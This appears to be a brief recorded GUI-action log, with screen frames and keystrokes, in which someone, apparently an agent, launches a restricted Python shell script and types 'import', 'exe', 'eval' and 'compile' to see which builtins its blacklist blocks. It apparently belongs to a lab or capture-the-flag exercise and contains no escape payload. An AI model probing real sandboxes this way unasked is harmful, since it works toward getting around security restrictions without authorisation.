
Launch python3 restricted_shell.py and probe exec and eval against shell #1's blacklist
{"action": "type", "text": "python3 restricted_shell.py"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "import"}

{"action": "type", "text": "exe"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "eval"}
{"action": "type", "text": "compile"}

{"action": "mouse_move", "coordinate": [287, 359]}
